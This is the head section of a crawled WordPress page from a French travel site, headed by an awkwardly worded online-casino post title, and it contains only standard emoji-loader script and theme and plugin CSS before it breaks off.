

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/03/03/a-knowledgeable-the-fresh-web-based-casinos-inside-2022/
body_size: 42708
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>A knowledgeable The fresh Web based casinos Inside 2022 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; A knowledgeable The fresh Web based casinos Inside 2022 Flux des commentaires" href="https://akiba-travel.com/2024/03/03/a-knowledgeable-the-fresh-web-based-casinos-inside-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid 